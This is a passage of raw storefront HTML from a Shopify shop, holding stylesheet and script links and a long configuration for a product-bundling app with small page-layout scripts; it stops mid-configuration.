<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/133/compiled_assets/scripts.js?49284"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/133/assets/animate-on-scroll.aio.min.js?v=140255443559104590041766393722" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/animate-on-scroll.aio.min.css?v=22484734324116471121766393722">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.01","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1533386968,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":173753,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 